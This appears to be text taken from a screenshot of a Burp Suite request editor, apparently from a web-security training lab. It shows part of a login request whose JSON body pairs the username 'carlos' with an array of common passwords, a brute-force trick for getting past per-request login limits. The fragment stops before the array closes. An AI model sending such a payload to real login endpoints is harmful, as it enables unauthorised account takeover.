 美化 Raw Hex Hackvertor
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"username":"carlos",
"password":[
19 "123456",
"password",
"12345678",
"qwerty",
"123456789",
"12345",
"1234",
20 "111111",
"1234567",
"dragon",
"123123",
"baseball",
"abc123",
"football",
21 "monkey",
"letmein",
"shadow",
"master",
"666666",
"qwertyuiop",
"123321",
22 "mustang",
"1234567890",
"michael",
"654321",
"superman"